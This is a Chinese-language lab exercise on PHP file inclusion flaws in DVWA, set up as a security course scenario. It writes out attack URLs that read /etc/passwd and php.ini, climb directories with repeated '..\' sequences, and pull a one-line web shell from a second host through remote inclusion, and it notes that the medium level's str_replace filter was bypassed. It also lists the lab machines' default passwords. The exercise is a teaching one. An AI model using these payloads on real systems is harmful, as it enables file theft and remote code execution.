课程名称:
E055-web安全应用-File Inclusion文件包含漏洞初级
课程分类:
web安全应用
实验等级:
中级
任务场景:
【任务场景】
小王接到磐石公司的邀请,对该公司旗下网站进行安全检测,经过一番检查发现了该论坛的某个页面存在文件包含漏洞。反复测试后,小王总结了一下网站文件包含漏洞,为了让公司管理人员彻底的理解并修补漏洞,小王用DVWA情景再现。
任务分析:
【任务分析】
网站服务器通过php的特性(函数)去包含任意文件时,由于要包含的这个文件来源过滤不严,从而可以去包含一个恶意文件。
预备知识:
【预备知识】
PHP文件包含漏洞,就是在通过函数包含文件时,由于没有对包含的文件名进行有效的过滤处理,被攻击者利用从而导致包含了Web根目录以外的文件进来,就会导致文件信息的泄露甚至注入了恶意代码
当服务器的php配置中,选项allow_url_fopen与allow_url_include为开启状态时,服务器会允许包含远程服务器上的文件,如果对文件来源没有检查的话,就容易导致任意远程代码执行。
str_replace函数,能够对参数进行了一定的处理,将”http:// ”、”https://”、 ” ../”、”..\”替换为空字符,即删除。
---------------------------------------------------------------------------------------------------------------------------------
任务实施:
E055-web安全应用-File Inclusion文件包含漏洞初级
服务器场景:p9_win7-1(用户名:test;密码:123456)
服务器场景操作系统:Windows 7
服务器场景:p9_ws03-1(用户名:administrator;密码:123456)
服务器场景操作系统:Microsoft Windows2003 Server
---------------------------------------------------------------------------------------------------------------------------------

网络结构拓扑:

---------------------------------------------------------------------------------------------------------------------------------
实战复现:
打开火狐浏览器,在地址栏输入靶机的地址访问网页,使用默认用户名admin密码password登录:



点击“File Inclusion”后选择“file1.php”


构建本地包含url

“ http://172.16.1.4/vulnerabilities/fi/?page=/etc/passwd”
“ http://172.16.1.4/vulnerabilities/fi/?page=/etc/passwd”
报错,显示没有这个文件,说明服务器系统不是Linux,但同时暴露了服务器根目录文件的绝对路径C:\phpstudy\WWW\
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
构建绝对路径

http://172.16.1.4/vulnerabilities/fi/?page=C:\phpstudy\WWW\php.ini成功显示php.ini的内容
http://172.16.1.4/vulnerabilities/fi/?page=C:\phpstudy\WWW\php.ini
构建相对路径

加这么多..\是为了保证到达服务器的C盘根目录,可以看到读取是成功的
---------------------------------------------------------------------------------------------------------------------------------
远程文件包含
服务器的php配置中,选项allow_url_fopen与allow_url_include为开启状态时,服务器会允许包含远程服务器上的文件,如果对文件来源没有检查的话,就容易导致任意远程代码执行
第一步,在本地搭建一个可访问的网站并写好一句话木马

构造url
172.16.1.4/vulnerabilities/fi/?page=http://172.16.1.5/muma.php
172.16.1.4/vulnerabilities/fi/?page=http://172.16.1.5/muma.php成功的访问了目标网站

本地文件包含
第一步:构建绝对路径url 构建绝对路径

http://172.16.1.4/vulnerabilities/fi/?page=C:\phpstudy\WWW\php.ini。成功显示php.ini内容
http://172.16.1.4/vulnerabilities/fi/?page=C:\phpstudy\WWW\php.ini
构建相对路径url

172.16.1.4/vulnerabilities/fi/?page=..\..\..\..\..\..\..\..\..\phpstudy\WWW\php.ini
172.16.1.4/vulnerabilities/fi/?page=..\..\..\..\..\..\..\..\..\phpstudy\WWW\php.ini
构造url

172.16.1.4/vulnerabilities/fi/?page=http://172.16.1.5/muma.php未能访问成功
172.16.1.4/vulnerabilities/fi/?page=http://172.16.1.5/muma.php

点击“view_source”查看源代码,可以看到,Medium级别的代码增加了str_replace函数,对page参数进行了一定的处理,将”http:// ”、”https://”、 ” ../”、”..\”替换为空字符,即删除

重新构建url链接,发现成功访问

实验结束,关闭虚拟机。